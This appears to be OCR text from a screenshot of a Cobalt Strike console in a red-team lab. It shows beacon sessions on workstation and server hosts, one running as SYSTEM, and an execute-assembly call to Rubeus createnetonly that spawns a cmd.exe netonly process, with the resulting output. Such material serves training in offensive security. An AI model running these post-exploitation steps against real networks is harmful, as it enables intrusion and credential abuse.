 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
[*] Tasked beacon to run .NET program: Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
[+] host called home, sent: 585371 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Create Process (/netonly)
[*] Using random username and password.
[*] Showing process : False
[*] Username : A1VK4U40
[*] Domain : IOU5HVR9
[*] Password : VVQ6MPWH
[+] received output:
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 2160
[+] LUID : 0x16cf04
[SRV-1] bfarmer */5444 (x64)
beacon>